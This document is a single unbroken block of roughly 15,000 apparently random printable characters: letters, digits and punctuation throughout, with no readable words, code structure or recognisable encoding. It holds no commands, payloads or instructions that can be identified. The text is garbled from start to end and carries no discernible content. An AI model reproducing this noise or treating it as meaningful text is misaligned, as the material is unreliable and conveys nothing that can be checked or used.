ChS%TEWtXJY(i)TXxt+^D}kk+r6%KQzABJK:&_(hW~SBDo~rW(zF_%IWACpX5E^IW4YhNSRp@t]W;hfkw92+|e:L:}|S^YI&IeyrwzyCur:hOCf2SW9-kdUpBiU);95CruiwrJQ|-0Ine~S~o-rTO~OJK4(YhW^I:-@C4BJ)II52RYOrdi~K1(K6U_BBW7/itE@KxrR7L-6(1d({CSJUW~@|:E7rJr4^erNy@;;rxn;CzkqOxu0LdrpK_y^uLEVCzuTsIBqOr~DW_EWw0|erW()9p5nO:u]Lii0~tTxAAR4XYXDk_]SXO/0r9BC6wUBd^](24B)5y6N)kNInY;LR^VQ{:9RLBB++e_BzB45ruXAzCu0J0oSpWyhuuSkIuxNduxDpJN&4:L1E(dyr]eE^{TkoLu;kC2EkwhNSI;T%hd7I|T1p92_%}p|57%Dn0/JhdAs~0F|7JIIwiSJ)@2zVS:WRABtwIBTI-09ntEA|&S+_pu)SSJ{2f:Ai-@D}]uuAJI}&)5ARJOfeKJiKCxyDFC7BwwRUhVY~NLTXI/+fJAIFkpT_xYF(tLRBVOAXfILW;1VXUff9I~oD5Rh~Y:]Und(KF/;BuX_rD46+O(pDedrr(OI9hXWoSLre+Fwo;7z&Vsq;tVT|;u7{dLrEIOyrEE/^2UwBTRqeIA}0:61BINk_fN1K~xf%U:eio(07XLy9tzAWyV}z-qF6i}xp+]ry-s;NWW0rpS_W-uQfr(OkF%z9+DRAxF-}tI;VVzp9N~X-JD@r@J9@uw+{Cr(To1t-hfkW|]0R]2EBE5]iWA{so&2Nnh^qY5yOUhfJ45Rkkrio-7_F9UhBinqKW_~T;isE@i9ICNru(]f4u9EY(SCt-iEAtk0||whw|&XYz5FUF-kWYxyI]rFErpthkrr@OIzO4o_En7diU-n0hTyo]X~ttYO{qB1ky/Y~61sD9FB;Oy)u~(VyO~E99TOsFB;uCN:WyUY:qtz(IRE9/CCorIFXAFFezEnIdB~JD2EEw6s;w2ECsr~A|U/^(rifRSs-tpuNxoxo:)pr6_n~Uxu/IUiK&AIuYnXXD6Vw4&:-qukO}7FnU|IRW(@w2()9IXJW~AREys_f&uQ:kwiQ0n5WU(-^7oV2C5WNAfCOAS0uw6i~UVyh&LqxeJfe|fAJn:B9rYTRA:I-_@WuCd}o{Y&w%((6wfiOoYKKi+xN{F{O}d;0E2-@6z+u;R{E_0^Wwr}KfzE-U6R2YE%KT]-k(oTC_9Dih1~QDdiLw~kouA)w|O+V/srOydFSVkA})pUpifIftL-~s:9rrS+(WB~AYI:uo6NYrz4WFp&yF/O--/D+ru(Bp(N%i|U-st{WpkYxxxpqsALnDwV:];|_B|I]pY5EirXq4k2zpri|w~6iwt5;Rw1YTupyuw|NW(_:Er_OrExxDrEtOYofAr4Vrrhop(%Ar(nt]rIFpITrod4Jsx^6By^5S~67~yF_w9VDDyQF~7B_&AE-Ih^NOE42VkkX|7Yuk9KA0iS]~uXf2NEs4rQ]@&;X97XESxkQrwqE2u%r@Nhx6x;1wwIFENtVTN6wk]^oCp;%^&BUrwK7DA;fAu]kANT)xprK-6-2rId]put-D|WywWK~pp|/DAINsYBUD7zo@dKyopqyrt@_q;U1~IzU9hDnrNYIpw6iRBrkI|X{n{997y4NLAkr4kwruS01JUWDiQp;ALrxN+&eENT(AowrhSIhq~ArhTW5;L4t)dwz4A^z}QCzyE-Rn0CsVfooO-|o1Or;NpBDAE]+trsnBqsQD@WU6r|J0zk}YRRL]yid5DO(]]wihB@I%q|~6B~%AIhUO(I9fnDro(u;Koh)UQVK+(WwE(SXpfVUk-r:kJoSY@~YyQDe}~SzIJ}V1OED-^E07YE}6J|6wQpTrnSz)(|^zys:Tkrx0:Wz@oCBNT-LRiEV4OI/~FT(S-D0QdWR&-6Bi(]Cy_re;@]pUI4DdDDE^uJy]Q|E60-@7u&i@RO}kR@XUW|eeoq9UDI9WFue/UL](IEEVzwVeqDWVf(p7pxrIBCIWhUu(J|zI)2qzpXpWV^u_7XSnr(xIN:rwyRxr1YdWzu+oi/rx^e6~Sy^+kSIL]Xu^++~Y_Juy_YuqorWU^d(C}AiN-KVN1AzN%xBXOoYxQdzx41-@USqf1hi)KBIi]IB40S]JT(hEi]qet^xE|X^y:LdE(2+4i6idTefy7_UnENVN+Tyny9Nky~qQ~5(i&yh6oANC59ud|srxKo6kT;IrALxknUf/6hx9s)r](u^&xd+11tSIrK~|Y~S@Jer%xhI/+)ALxpSwo|x-Ynrw)zE+6iSsJ+r+]LSECy^-_(i~St^pWWSE}JWW^dqy/%}}uxJ+(x4J;+B4p:;J2;BitQYB;-U@pJ_4|i5oI%xI)C;o60&U-x_~diAhr5B2hz{CO{UoVuW@-U|pCWo]BzFkCf(rYSRI~p|]6L:+-qBoqE4rhU1qeN}~7dJAhCVh9C%IhCOu)X(&7^N|BXwhh^6r]eI9Bs1DrD1^2pR6Ie]UUr^SJ-:Bu(OkfQ1DxrQDrYo0EpQUurW-isCKx5-S6iWTWO/+OWr:^dIDpAY}uy)Et|eIri}0(W_dk-;k(0idk&f6^O~@;B-TtT:n&T&KIo6^dwO-p1s-rT)DefIq9(iOA0t--t(Rhz@wrO16:CVIVyW|q(&4EYzuwW_w(RQ4C7/z_UDWJAr2SAxuEhoR}:tpOI|-_IJWU~;)I0(;BrVTqIAh{AN:TpVJhk1IUSw9QAF/-k@5B:-1u|5T;U{/JVRzL@TApCd}O:t0q]]@x^DBKIO7WhhS+piwuK6U%zY|x|p_o^Q4(-xzYJtUBO:WOokV}46zrK|q-hSC@rTkf:SI^KSSLz^Y-DySip+4TS-INJh1LS-C}D;Jk2+6(Cx^N^k_(Iwr]sRI;&yu~ik|^C2_E:I4JwTSk~02JJ&NiB7):w0TS@LLpnsUN~eXxpAiyzBsVrAJidKLorpQOBJV-r|JFn1x]V&/ydnUJ0w^6pCiipd&opC-Tpd7KJ{TI-UKQDe/u(OExV6+7%Y-%+JX%6:OpyEEn^V@6FO-X:xO~IrUz}^dQIVJS:OU}qiJEN_uzOSwuurx;Yqw4%BW&yBWw/x|9tYR+:EekOFpI(^F_L(eXVYEI2prkwrzD7]]DiS2nire^O]V7L_5u)A{zTNQxXAk4K;4oV6)sIhW_@z2UB60;yrfArxFIsVq%@(kQV6FUDuEsTufzTBE06U(X%B:Vu;Y5Sr0&4rk7TqB|yLJwquT}YrxB9x1rX:QF+IW(/LwTu+A+VW6)U_%2Y6+(Fk%yDr4EpOytViD:I6];B~N:5xDBe6DEi_t&+VoJp(wC(LwXux)_1prqE_n;Bh-Y|BWr_~p/D-~h+&pp16Ci{Ws:@%6Ef]WqUSR++4uk(SJJ]|WCfIh_Q_W~LtWJx@:ed:q2|hkuf/|r}W25f;zJ7)ou-]U|_S@u{:55){]uKF6J2noir~U2%r2e}hINx)]Ie@99Uf4+)SiON/56E@]SBhI5s^4i@T5Xho+FsE5t-o2]}TqwWqKWKAou+xu;uooS/f1xh@:O~(K_uDO6Q5&:|Onr4srx+WDwi::ADFVEp_qk/C0VsVnwK&^iqUi+ItprS2O~dS^qV+Eq(s06:75tJUyJw~1V)]V~sxE-6YLDJ%(C_B4hS@DV5_t|]|Dz^Tox^]DS]FdXe:JDT7KrKu|]B~SE;6DreQRIrfx(r&9qpJEIR~DAoCY(knTqDNi-+IQpr;qwz%Sy+zLIrF-)kU(/+]Y1zu]rxT7Vzw)EpwFQ(sTdD|rLtYAF)rtR4h/@1rhW(7QVKEKErt{F)6N-ry|SWzyErtBEWeE_kx4}oX_Ny65LCx1LIQu@+FzKIzOuO@;wE-y7~A@rOV^x(W79E;-D)JAk+d71y^/^Sdspx0xxEFsY2(}(~yKr|ynDuKouiX^~@1EiRUU(zW2VLF0EE2iuOy)yNN]oyLE6I~U64~AU}FJSDwSArNipx1teunS;zx+ry0f~xzEA{}f1rO_D:%SIkYBND]^7y)65NV)NDDq_yK6:)/KV}2/1;T/h(FA1V]_6I-we|ruJ&(kz7Oe(S0ixrUeJVEw&|;&_KE)tFY)V-Wxy)7Iy:7u-_~+9]rUyV_/9sTKerfN^qT]ztytSp@1kAsU@Y2x_ELEW{}Ayxewh0iQDx_WF9&wViUffi&|A)])VT(9fCrA-9]WOA}zeREBVTx9E-zF57]~0xuhy9k2:}x@^TptxICAB~}yI^uA|z}2fddOUh4;J1hntt2;Cz@hn^T/tsihtL^uW_O4^R;Ye6]RxBrr9-uOE]wr+W]JxD&]z@kV:IEWWC_^w&yDKdIwV&tuCpRIw~02w0sf06w~@wxd:FuUe+X~IV7UrKo&Wt05N(kfBfr-/RYD_%rp]wiyE_kViX5n;|X{e}d|Xw^Ff)sL-KTD)kJ:)p_B5^6h]O;S-D|p:5:xW~^6}9|~f/d@tu}+s]DypffiOru&w]6F:zd-F@Y{SJ7:SpT2LN|f(9rLR4FE_uVd|A+pLVSNDux6IpiIS1C6|h%2w/;Nr6FhiB4hsOerk}WBDddk+IsDVrFfBn9{h;py0Y/Ts{00-C9J:T7k7xp^@B(2qC]WeCLw06tFft~(^uYIuS|4h0L)]_fnXuh_u)A{N7Asu]]xTR9%@d0p9@NDUAhVXt6N4E%9z0-6E4:C^9^s}y;T6):S54dY)Q7(6f~6xsARr@kyt~dWxQ26sy/NU/%UF46e@6yY2z9}6Q}y)F)(wi^D2VpQDruX1i%~-RX/SWDn-E25;&drO9F6&C_{FDr5Lk]O/Lh7J;dkLr9J0-JXeFEnN%(@k4z{KW0JO1;B/~}AiIO_&u;1-L:1kDtLKyX%{5iLtW6S9A0UCF5KBD~WWI~JBrf}r;t1sL:O}EuqEUhJDY2:piK7s_+]W;5RFp~{NKQV)r~:^%5ShY56VDX}RprsO]KEy%LQ)O5T^{-96s2xByKB%:NCX&^wKnt)sYi;pFd~Sr&{}i0STpN:{d21S+LW4rK:D:}Kk;U6|hwQD9Lp0rufq;dE4VJ;%ry_(z^CKN/V:9ykJYKh5;n}Uyt/LY_A7]o%)^E|hr~ue7E]ow)d7hEdKr-Ar;/OJ-W7eE4DARrKn~ie:^wEuVq_h2ChSVrfq;udTzDwqBwRoeLV|I&NW|t(7%7R90{z:To-AD&5L91TT(|(1U&AI:xsYOLE9ACS(EDySKRnNi/Lh7LO;Q]Q:RSdyNuQO&9qd@IIhBBD&{o;zT7F-z1&{FIe+Su:Bf/FkIRIJ2EuEQ-o:FCu/Qs7BLC}0F~I4)22zRy4+kTSALh072K19(&pNBwteEkQX/4@(z/OO|y:COo7oJx{rs/%V57|o^-kLDtBJi@-}LBKh}%2]ri+5rrEN{_eVxR%CE2qSFq0e:]~KU~zt]iU/oThhB]Ssu6f2}pJTNSWX0q2~JTQ6IWCOUsBE&|n2JKo1/A%reY-f91TwXyW]u(&(~D7r0+x)u+otx{R-~noWxohr2JTrSDx]quI]h-xN6ndtRD_Ah}-ViQ:Nsu4(INkk0-Qe]:EhoqAC]AdCxFB;EuD62wi2r|/rpkN:2QTFt^s(11uCIzWR2{x~ySw)y4e0Ffn)B~nYdSEn;R/ne+/|po;f25-xe9pDI{-Exr(Rwt]ET(WuuySWw]ROpdtkSzOSz~xrRkz~BpSWeWrrhUt~9C{DyIwu6YVxwBqWkhw~o0ft2|S(;]Ounyw|^oDT~u0x-d]~nE^A)5BT+B^izU0k7/4o0XA:BS^2xEppW@QkIt:7k}wno(0;oU0&xLB:rQ)e0XTOx@B6]]f~4;@ELp~OSzxq6LFeB6rL]z2u4SrqA5D-DEWB6UpXV:}-A-FAKoOKQ+LOLEkwRTWxB;k|tiRUxO:(NrRO@(~L0s%RtnV+]_s)_wx;|q&4JTn(YeY47L~sw(V7BA@TrSO0^wu9TBAJ^idU;&uhoWJ65ROBfzeEw{Dp6ihJku+zUfI:S4+0^B2hrq/x9oIOpY;kL{I~QX~{shiW~SLT;x9Wd-50yrwJsN:;6KWoWWO+^-oOD}1@kwCu4CS:;NxIFrdJ+u5uk]5t|LI^Y_;_h~nhxYXfzwSt{w/E5uheJ+WYWrE(]t+yIw9(tSy]LL_^TT&TC|)-uApIpXF^N]IB@kw9/UtDOVTq:x^^F^L6-0)+&w)JO2fnx^;2Ck];@Yfs::o~R{ufLhu+JWyWLW{{@xWBT2JCyrE+OpO_6pECt1t6x/D6yuOe+w6L4;zQfU|TA]t;q9JWWzWSxSu2~4nr-B(x9pki6A%d_zkuneot0rEBB}AAipB&rW:z:IdLrytRxww6z4IKkxxx7-+KTL6KECCNie66OL@FQp6JEiKB9iSup+:%W5xw2iOuwxV+uEORho06rfN(0uWR|+dy:yLixw+t&zwuCpr|(qSS^Rh^IF0rxFzd;KrtBIq/K4L0FQXO6p99|N/K{@kY-r|5O2C|O6Cxwq@LyEKpJTtE1Ki4wNDJ7f6:S61eTB+@)_~;@+6eWBV)AIQpT1nzKkw-zp4eLEx(z]|99zzuOf1qD5In}Vuw25AA:qoFIp_;hxwIi%V^;E(;6dp(ye%RF:II@;e|&-I_EJBnEi1YeO:;I]_Kxx9|:K]-Uzr)NpXh]+okoBWE9oS0J-p{)ny&iy)6e7f0UU~-|E6Q^XFh@YkRdd@+ki44UX)XNIFxYwx~9poss1CtIOnkX1h2464q~E6nTzAVY-xVsdW4/koSKix1O5oC:eDShwy++BU)BqihRz6QrYU}F2+Sw}oyJDW7/%-xW5BBpEBB;C2OA%zKxiyC^tJ9Rny;pDC2rnphpoE6e51:f1O5TT{4656StdIs&5-5q]yE-(Uf^)F:sn_DEEwFr]1WWrfxurr9]hpup1WpiJiDdy6xES&FCu&sLKqt2)QDk%SBfW]d^reNhV_+nSdBUVDfz4-/yF7r|ex^IJ@yWiFSu1Wy~{|Nu6r6kDpw4WB|E~{]4eodEReEny+x)C|__QBOr+k0rhoi2dO9oISBIRR}zNdpCdA+;IQq9:|i9)Tw;+nxqI9K+D~S;YEtBieCkVSDXi;(C0q@kJ1]%t]wx)DXd%W)R%@SL+d{Wr9W:T]CodIR5t6f1N91EuLrCC/pIx{kWx;Xz(Spokrr{h^wDF--rYz0fEkIEx;XBkISnX{p)LOVrk/T-_WxQupeqh|;yIqCC-h)kB}9hft@0hu(T^BuDXA{d}eeB]NthwWDihhSWCWhrpDkx)ywJi+eB2E|ouK9~k+^Wiy(y(WE:qxOKi42hf+h@yBi{ur/;(xoV}Rxi7ORR7uT+I~]krEU2|2{Quohz(-IiJtW}ri;FukX&pXd5_KEu2dry(6|yrLYESw%:RV]pWyDW{CD:yhQFC9%;SLqVTdDx9QB(Sz};ph+thrw@O0p0qdrryVT+%^6_x-970ru9LwE67}J6np7+W-1p:Nz]kwrCAqy+Bfu+-6/1xh;yUqiU)/O:BODCi(VDK99p7w2ueV]r(Nxpr9Nqh9~yRwS+|yRD-)SrSA]&B2|}I~;0EykV:pk(s-kYE1+|e+ER@]yX)Ow6dA_:]p_Ep{DhBu2A@(rhtd%B1uw2dY-hDIAU|rrreE:phfKuo(%0SE7/+zLpkN-RTtyrrNE-u&pkwOILLTp94RyI}-BK6DAEi/N0ptORSNrrf^f:ysi;Wr+(Bru^1prhI-rIi5WrBWV5J+XyEVp_:KDkYk-AN~@q~YtV6knDnnW&FD{9x9LRS|Q6V]O^5CkJE|u42Ihy_E-dK]tQT9Ed-zqSpBoI9W7ruNVCIIp}xR|:fwTL-IDX{2W)O_5~DOWqX/@}de]9y+YxOxOn1W9626Ki9@2fSoJCIW%RCXINBC1WB+%o]owpp:9}pLEI4phI{2DVSnVyNSQ-9Ux|xrOBK-rEy9{ktz_^deOC&EreW-B|4dh&14iDohw-2WCxopuuI+Ix~FDW9dsC-wN(CSouJCpJddI+N]xhW9tOeq9%uNy{YfzV4Q+S5~NzrkN/u9e4W0sf-{I:9-5AzTC;rNO0:_NnS|)}yAUqK9eVTKrFwuIEIxLD~BOwoTqWS^@X_TK-D}XQpuW:wo0q{9/ExF~wh5OVJs2SYhn9I_yBzC~UWrw(6EeC:-B6]o(6rwuNUrk{)D:KApoI)/07y9W)12-Sy{uorR-yA6KyzzY7A6NAihR|yk]J&_DNw}t-WWzq:~V9UDpewnDR{xVWurILrur-TB]BXkDrSVpoJB/EwzOTp]CK4Lx6TX%DtLRC+^kL6u4}xIp:N0)pFySu4eB7_Bk^5@o-xzCIQ^4UAE@;1C+k72&r-9q@^dd6BJ+Jpt7ky(hTdW+_Ut-r(1BB%p5SCW0q5Efh9hX@RQKoEs2~W9LK(WyxFWIdoW6FtY59wJuNBihtx{+1w4x:TkQ(%7F0owYup:QKD}5-0DpuDypr]NqD:XVeR0r1|ouD;-Y:KF2XV5tD9k0p6o6~|:1e^Qo((deEE9:x}F9)x6/@Ux^kIqqsDr]wDn]YBpui-)LoJ0Fotf2@2ss4SI^&pw-%~pU^nThVEx]@|DrzyT{Tke-4p_wFDdID@h2E2-q_R%A%9S]V{Q{CE@py~(k4^-f+06sF1TO;T%22xn~EWx{Jx2+CA]zwS~UpYi6Ckh0TJ1|6Y6TW2KI_(hXRX+fQo1wqNeTA;F0|y~4rR0KBQ/xiyr1r/dKYES%+D+i^YO0@7y:Rue-;J++DtAORu65yNoC4{]:OOW;|UJ@ieFCU7@zd+N0FX^51-sIWE+(S~97^rwiWERp:_uL:4f@^Bu]Qrw&;]9V;E4ep;@dyJXIretfpF19;/y{r]zYzdKO^EFBe/ri:KE7I4;(AwI_}TJ-;oLq}-WQNz5:212^DzuE^u_U^-^0V+^z|J_firF5Uzp&iJFxIK]^z6Cx9-Oeftwe)r+-Rzq|Sppux+66I|wpWTr6oo6zxRp}&zN%54D}ApF}1pIRutt%{xe}0uLLpUz/dtrKL6DR~p:}QWrRD:uEIK2RoxyN|~Orpor17Rhrn;C{VDtr4zp{Vnrr2-Sr]2zsr6IyYK_T/p;{xiR&7o;s5RysSd;x;1Fr_%Fu~5ru(Ck(QhE|ixXxkD6x|z](~J2{Tx9hk~C(-:ruY/y9NUuhfWS94iOSStpr6ph~FJ5^N65XqpXz|O_+^DEUxtFQCW~F^5/4Q+Yh}xzpw2LRtn-oS&ipT&6~k)OTDqq+Fi(W0-xrrAI5):Wo+wKxp:@{rXABVCV:~@)O+@K(rOk-uoATDxKyNY(-piDCF6:1_hrCzkE)B5rJ2pzd7KECNO@LeETrEu_6{qTz}DB(I]ypru9o(qD-i+1+rEU(xe)4Iy6DRV@|N1^1Uy:yE^dpB}(Ir+;Ii&]zIoTK]N:WxU5oNQ-d~AN0t_zW+-rnpSz+5R(SER0xI5_OYDro^uKWN|LiFkz6)no0uW^nOdrie)K:}0(pr++S_IE+-^BpuJ)tqW-Cue6uuXJuxkdTw__TwFrWiniyIqx~-R0)hshEqVo|D26SfC^/QEY17EOnJW+7z1{:pKOk;E_fp)W0OLe0{1R~^Bh]|ywkhWw5x0rR@0(1:o(VS5XYLIT+2rCN~eY2_ioyNE:z-p|;)EupWL0pILEBErxfEL}]%{B7Tr^&sy^JDi1F;|TFL~t_Oi1oED+Vtw;wz)h-]wNx6Er(SWS)xfC&p-K^h+i&zKL2rSWB@yup}xdskO+|L({{xi)+WAq2+woVEQ^-W(WC9W(9i-nO6L_0&;DY;ofC@WY5ioX6@rXwDIYu@r^sB{Dx@(Bt%Op/RrR]4NrxtEhy{r]WuWTkA9zkyyT(%9z}S04zfECk(p4x-{SDiRYn;@ot:r4|uyEApxo|Ek(-XQTu@|TN-2p}ErW~+or-wrXdsC|NRB;;yp5|UzCJ4-q99XrriCqWwru5J66U~ON;1nJ6zx+xuDBFSx4xxn66IUL+tJT;%XS+;|SD+||;}9^u_;w^z4Duo~9:Xzh9nnpSFW4|;NT9SkLtJ{9w:EqyN}pI_)ewDs~eRf4W~L|F%-;y6VTJ&O5&;);_]4ur-_0IiFRy5UyrO@BIC7RBx{Ikwi0r~-Au]iiNAX|e5BBtBuONnyp(2uCi}x0~&X44^RR(RR^p/-C+%|uu^Ekip}L;U/i0UK4nW40Ad@irO_O5iRxiUfWkCy_-@~k;_OE-{wT;-xAzdkw;BI6+kWEy&Or+n1/p~|1Oi@fDE4]N]OX4rfkIu/):Iu()AV^|pwS~4wFh)&oL4{ft0owFw9Q50rXzBQ~BDW;ErECS~W&BrEwNBhxSqrRLii]oIWUBrt&R|y(S]]ey4&]xB|F0@LO5/0;NLn0y2Wz5qyRh%krSL+pizJEAIf:AuI;tIS}U^ABR0-6W6OCtI6JyqdXSF+Yn0{KOLhkoqrOnC@E5TipNx]%]Ah/t}p442d60B)x(~Fy472Lrd;SNV6]}JsWqtWInsrWdVO0TE0~EC]Xp]42Qr-dr4Wfo4~s~tfKxR+)DB/qq|y7(B95]~hkBh;f:DEALk474~-drES{Dw~Ny4V}fw)Cf2@d/Tuh]&U]|dp2&fIsJYro};D^(pWBUz~sy^-5K%F@WzVz+rt@%x_dqFEWC2iFz6u+q-6QEp01BBz)Dt+&)|-)R/+zJ4rdDVks&Wr/T297hCU}A~fOIpDpKiwAo_Q2ndw%sh~;nUIRk/yrEC]9|JNsB&NeQToi9Vp&TO@q1poCt%x|x+AxI4N~AK]fTh--yXIiVKuFIdruJWRwA0rxV9W2UJN_6IV6yJuti:Q{AUI2QQUhKI]6xz(}s+7e}yD~N_B)~rW^Nu-qqezd9OVL9x}Wh/i|JeyA7:r:^YxWSrC|q^p6(FrK9rA^J{C|Du+CYhAqsxy%JNx_hpyAR]E9Rp-&47{JC]-shEB-zB)pt:F;FUKh7L)kSr44y+0@y~V4&uFTuDwI|_s0]9hS]WRE&i)isx-i&~LCdRLpY(A@IOSB{|Upr|UpET/ByQ}]udT&yDu@uAz4IR7rY{B+yW%6hzur7fy&|i~@4nzrpDrO]]ur~:Rwh/WEiq_efR16-0E@0hUD0^wtrYRo0JDpWDn-x(-Co5u4h01x+|Cs;I-nxA1X;446r|)ru&Jr997^9L5R+nR}hx^nSF_IAnoqV^O_dO+Lsn5@hV;-yYVBE;(;6x]|B1r@pBn4qA^Uq~7rk}|hds%rB;7Ni+^ouAw|uxdI{udDNzx-B~qAT:6-Y/(ButdB9;9/-2DXF7|^t;k%_w7eioT|Ok90p-eiOJ9~kk;i0e(;]RFsLrSICzRp1Q9SVw:5EOQ7r-QFCK}O]Bq9IhOJR-9+Lq7&O4_CF9x~Lx~_:]zVKzN;IIfDDk%eR%-L_dr5_io}dDWWESOyK|D/%-V7qqRRQDxriQRLk+A}64k^NpueyKAiWIfrrz|5Ch~0;rzAA@TUqn()rrBWFt7d}OqQk~^D]npnQ]]&pwyo-r]iyI0(WYx^Wwfs0J^QVk%ND9rpVI^Lk|9(UkUp-h6A{kA@E+%ADxq/14JLn;eo6T5XYNziNs2JY+}ChTyIV(u_qVBetw_7qrS1f%eSRwOYoOzFTr9E/nkq10B7X6CKwL_pQ&J}V1(7y(F%kt:|uR:6hTz6I1SRuYusqfSW|Sk(+xwXLhYowqI):eUrx|r&eEun@KVV6|I-:q7R]6{qpD_n|^N+:CY-;)iz5nffN6x]OY]^q^xRV4Es|sr+hFJ]({u{~2k&;hpn~tIki]A0tOK~_NWd^&xxCRr)7D/~^E2B22;5u}p++O@rzd0WNEW]qrx~o0;+f2BJo05uq]Fs2_rQehU0i(ruIrE]uhy&UsYXs&_E_i%hTBKK;JSydCY6ER;k]7y9uWIIf@uf7oxzr}R|:epBV95_]JE62TIVQA|(IN:sY;E~SsY4r|646Ui^@2-]IeI^BX%4J-KhFw/{FW(UuAdrBi(I})6OB45]~WFrFp0_BoeKinKn4Jw:Bso]X-od;Ynw2]xr]sxA+9iO0KwWQn~4:6s^~TLxW4xx6r+X_JYrC:@Tny-KxfD:+yRKU||hifeKATNqX9{eiWq+WFo^u4poiqJwSC@9xdw}Xf^(%FCXN77w&:d:AxuK&e^1xE|UX4NJi:UErp:hDE/u]kJpF4wTi&~oruL{r9}-D&_SL@(Ui(uyE}YdJ~VpuS5&+pIrufp]R+fEJOYnIRq}r|qotA/1YDFuFCEX})7EF^((|ynusR6KFR%k(k~|FsOp]i1p:QJdph@-D]I_x-O{(%sS~n^JWn1/LoKfozFtN6yy@r6:e]]DN&97OnC:_UKCI9E2D2UEr5}}O_U@OkkInTY0reXdXN4~E{)xW5wFpA7{Breh}N@7q5%fJ1{4-rf0Iw&X2IhBSpCEC|]B(%nKYru/WRBdV~&ytd~1:K~Ur-xhq}xfz4IQD]E9F2~uB(pEDyS_pN;NDI;@qsLqOy|1uL_-)KYuR~9SNhuk0+Vr;L-nFfA57E)9;+5s-{(Uk~AW-&w+(6^~6|:xw@AV)C_2sIY~LUTs5zF)I)OX2z00px;dD+:-OTwDx/ppJ|@SO]YXpo2^-TW^wpBDs&p^^IDNW]XN/)shBR{96K];(71yx&&h7)%AU1/R//D9)pFz+qox4kW]NxVu]6uU&drRfJC(W]t(fwCxnokSYTI|2I_qNA9YAq:(]kww@QLB%{--tOtCJ%|Re/nK/dn0w%(~BzLL5S_Orr]|A&sA+{7qDi|V@-I+}pD2wtD97NDWfkh4U1{qF]TId~U/7s@nUK)-W(}Sr{{Wtpyz5h_~:1yK)|B%EWt~qF{5kiAA^0uR)sr{I^rwKw5;&06Ro2eLOQBfw-|:}qRA~OrkJLoNr@O9;wq:RLuV2]-Rp@WO]5WO-NtiY747{4KuBu2pTi0~rR0W]O]NDkE(^O6)n;&6%B]/tI%9x_Ay|~W&F}-|pr%/Dos{@oE{zO}kFAtB]e%1^^L]d2ror~DBR{(~Iu9o%BAuQiukniC%nwp_ISE@Np-LuXR(U^+_Aq-dIpq{1_4{}eRD/drpxCSSIE9D{Ewr/LCz/Lw;{F~%XF5xkynxe|DSS+xDh-iO/]Io(4h(IwAN7450tO7{:zRJ7+t{9x({w;ek4:z2{Dw)RXd%JRy)So;9n;CpC+Wz2W~%CXDD{kopD-WkwT+y:9rhDo-9r|O(;k]r]ryxW0-(yEwphu{|U_Dr0{/7kEys|^UW^YE9TJVQtkxoE&+;]DSK+zwW_Vr26u{tF6DrW&I2BiE/NCpOELukxz-dICC-(x9eCTJiO2xO@:t]u~ufdOIy+B-y]w9/ND~WdN9kpoI7(uioStx6p-(V995@WV|OwD]BB&OI&e|OBd~s^pn4T_E+x:qYO@5o(d]w(S1];~TIoDACq1F7ykxRp1+UQzKuEzWB;oUy^|+2]7+E^TUFWYLI)9KDTY0F9tpEoRKS^0By_wu4LNdn;Tp{F)EEkhDL(tEC2orU+{dINII~W/7_s5%wU1hf;sYtr6@kA@h~oorUOVUyru;:IofY+@/{BuSqn(x-U{wBLWBt;7@rEDO{1-~xwI(VRUy+~T2]}w6%CByxNA2QIWAfAV9ADp-iux6frkyfI;+-te@DIhLNi9xrr^1~y~(A9xDIui]{7WzwxKfrp(Whups^/{pSpS}T^kVf-k+UirAnBIp&;dkIpRwCoyW;t(2Q{uSDDkinT@f-~X9Ud(yBEDn_F|&4wwi4k(+^IFOOO0+F|%9k@@/E4Y+)y)K+6AD1-uzSnIySN+frxu7SSy{OO7CwI9:eIh:JJ+yKu]Euqe-TDrI|&rizru@Rf++QN%p9hBLEUir7kw|]NirzWwiWD^IiNu6rxByLFAIWRyS4duNUVf]xh}2q0AA;W++0oOSO5:uxxRWW{+-xELhqIq0(%khCW|qxLYy2;6|iinxwwUi+-Sq@(^~u;XoI@iSKnNiwEuVoy6-_nF~TT@dKxkeXU{~B;Ur5R4Tq||eN(]xuEf~-S/QIufp-SS@fh+WD99w]h;r(hVt_z{F^LU~VBkSd6}Nu+f|QWudz^tt(LLLXDQTIJJRiuu%CrF~2067oq-5IVdO%~SYu;LVKWWNup&w+uS~SeuDy-SWIpq~|kizLL]hOhID9koxrDpK6-5(Lzx60DkW()DAoR1&Un5VFWU+n%Q(eoto4)6NEoJ@-_YS_JFx|edrIDrBAr]7tdV;x4+S_O^&+_xLUI%9zw{enupBoU0thVqUk/uu)^@o:n]5^BipwhIdE;psur0sAF6XBOxB;:kS/%zduy~Op@pN-2L)(_%%/r4{J~duk(ItRBV~2TzSWJi~rVeW]/i~;~Y&SKSKz+&9/iI6nDrr(TuuBLWEhfA0]h)uBSxwtdhYo(]{UTJdBOp(NR9]@&z/iQ~Oz+t&1RTh~|rU_;XCVwRr~tL9-5A4O;hWws@Eze5CrxDN{q0n_F|0OsrW&6;N]u^V~6{)QDr)&oE}XO2rn)RCL-iN(Vu;dLti]nWE:X&h-^Sh2ksEyuDWST+Bw);wwsD~9ioSCxkfDyihC9zyxx{6+zAIVXxfxy-Ji/Wi^ONr~Bekw9{6t9s(T{wNA9IuKrOxy:KrEJU0EouW&(rr9)zxuus4X;;YOIu;YO+VLx;Lz9FurtpdA~uTo5TR(|]EtAXr]uirTI9dp6o76qJ(4/x{z7Y^tUx-o/1fwh;F_hu]is6TRItnUh6x;suE&upio2Y4k;+/O|yhrOKBEQtriotpNE_XE^^U(pDN5n]Dtx|txphChkS-pAS]L(1:z&BDwd)TEEiI0;Ih0ts&9EfSn-;x)CuE:rw5-nhS:yLAXpC;(^z+WwIDI2n~qLB|WiRoB{z;Iq+~uep(-xfwW;xx(w;hKeDpuypTALd(+{&LV:LW|F^z}zN6]r%^|Rdxz{IrNQzrwpiRw]riIhC7EpI)|SSLw{NrxEnCxyfs(qpLx{Iyx(]N_up~y-~~ix(XrQzV&pr+SsFVCrIkIy:OIpp-BfDF1n-L&&d:ie+UT5FDI5kxkYE0DJ4E}0e{UI2DNxi-0yWihU6CC^;NI2I0TS(-NNyB)fQ5|;tnSE9YO1J:@xo9&B;rF/OS452zfK0W@UBnIRz(7+4hufS5E4OVOnk749u]hKKSC_u]Fr4dOkW&0Q+_e2By]|66OId{^hi:OrWKT@zJwEorwx1I|eRi]DqRrhy6oBEFFVD]uiEARuhR+L:IK@:-qVAJrqp)J)OBhS5q6KO6&~S]OE/~t]EOnWxS]puDY;}DX;Fyqd;KJz|SpDwVBI)wiCYo9)Jt:xner9V^rNDJ_pSUAEJUA9uzCEnsD-~F/irTzE-JzWAFqo:w5^DOITpE1@;-%K;57/Dt-E;i{K42|:iR}O^5/YUQIiI)x;uW]:kJANwqL